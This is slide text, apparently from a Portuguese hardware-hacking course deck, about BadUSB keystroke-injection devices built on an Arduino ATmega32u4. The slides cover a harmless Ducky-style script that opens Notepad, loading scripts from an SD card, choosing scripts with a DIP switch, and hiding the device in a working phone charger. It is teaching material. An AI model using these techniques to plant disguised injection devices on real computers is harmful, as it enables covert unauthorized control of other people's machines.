

Enviando dados por E-mail - Continuação
Script em Execução
Este material pertence ao Curso Hardware Hacking desenvolvido pela ACADITI. Todos os Direitos Reservados. A reprodução é estritamente proibida.
<
<

Slide 26

Enviando dados por E-mail - Continuação
Este material pertence ao Curso Hardware Hacking desenvolvido pela ACADITI. Todos os Direitos Reservados. A reprodução é estritamente proibida.
<
<

Slide 27
Utilizando um cartão SD para execução de Script
Algumas versões de BadUSB possuem um leitor/gravador de SD Card, que facilita a inclusão dos scripts
O cartão SD elimina a necessidade de upload de um novo sketch a cada necessidade de criação de novo Script
1
2
3
Este material pertence ao Curso Hardware Hacking desenvolvido pela ACADITI. Todos os Direitos Reservados. A reprodução é estritamente proibida.
O sketch é enviado ao Controlador Arduino apontando o arquivo no cartão SD que será executado
O Controlador lê o conteúdo do cartão e converte as informações em comandos
Os comandos são executados no computador algo
<
<

Slide 28


Utilizando um cartão SD para execução de Script
script.txt no cartão SD
Este material pertence ao Curso Hardware Hacking desenvolvido pela ACADITI. Todos os Direitos Reservados. A reprodução é estritamente proibida.
Script Arduino
<
<

Slide 29
Utilizando um cartão SD para execução de Script
Perceba a diferença no script que será executado no cartão. Essa forma simples facilita o entendimento e criação de novos scripts
Isso só é possível porque o controlador Arduino está convertendo os códigos.
Este material pertence ao Curso Hardware Hacking desenvolvido pela ACADITI. Todos os Direitos Reservados. A reprodução é estritamente proibida.
<
<

Slide 30
Dissecando o Script do Cartão SD – script.txt
DELAY 3000
GUI r
DELAY 400
STRING notepad
DELAY 400
ENTER
DELAY 400
STRING Voce foi hackeado!!!
ENTER
DELAY 400
STRING Voce foi hackeado!!!
ENTER
DELAY 400
STRING Voce foi hackeado!!!
ENTER
DELAY 400
STRING Voce foi hackeado!!!
ENTER
DELAY 400
STRING Voce foi hackeado!!!
ENTER
Aguarda 3 segundos para iniciar a execução
Pressiona as teclas Windows + R
Pausa
Digita Notepad
Pausa
Pressiona Enter
Pausa
Digita o Texto “Voce foi hackeado!!!”
Pressiona Enter
Pausa
Digita o Texto “Voce foi hackeado!!!”
Pressiona Enter
Este material pertence ao Curso Hardware Hacking desenvolvido pela ACADITI. Todos os Direitos Reservados. A reprodução é estritamente proibida.
Pausa
Digita o Texto “Voce foi hackeado!!!”
Pressiona Enter
Pausa
Digita o Texto “Voce foi hackeado!!!”
Pressiona Enter
Pausa
Digita o Texto “Voce foi hackeado!!!”
Pressiona Enter
<
<

Slide 31


Tornando as coisas mais interessantes
Uma vez que o script é executado no cartão SD, será que há uma forma de colocar vários scripts e escolher qual será utilizado?
SIM! Adicionando um DIP SWITCH é possível.
0000
0001
0010
0011
0100
0101
0110
0111
1000
1001
1010
1011
1100
1101
1110
1111
pinMode(0, INPUT_PULLUP);
pinMode(1, INPUT_PULLUP);
pinMode(2, INPUT_PULLUP);
pinMode(3, INPUT_PULLUP);
Este material pertence ao Curso Hardware Hacking desenvolvido pela ACADITI. Todos os Direitos Reservados. A reprodução é estritamente proibida.
<
<

Slide 32

Tornando as coisas mais interessantes - Continuação
Com um DIP Switch de 4 botões você pode criar até 16 scripts diferentes (2^4) e alternar entre eles com um simples chaveamento
Este material pertence ao Curso Hardware Hacking desenvolvido pela ACADITI. Todos os Direitos Reservados. A reprodução é estritamente proibida.
<
<

Slide 33

Tornando as coisas mais interessantes - Continuação
Este material pertence ao Curso Hardware Hacking desenvolvido pela ACADITI. Todos os Direitos Reservados. A reprodução é estritamente proibida.
<
<

Slide 34


Escondendo o dispositivo
Como vimos no Módulo 1, existem várias formas de esconder um dispositivo BadUSB e para o ATMega32u4 escolhi um carregador de celular. O objetivo é tornar o carregador funcional ao mesmo tempo que realiza o ataque no computador.
Este material pertence ao Curso Hardware Hacking desenvolvido pela ACADITI. Todos os Direitos Reservados. A reprodução é estritamente proibida.
<
<

Slide 35
Este material pertence ao Curso Hardware Hacking desenvolvido pela ACADITI. Todos os Direitos Reservados. A reprodução é estritamente proibida.

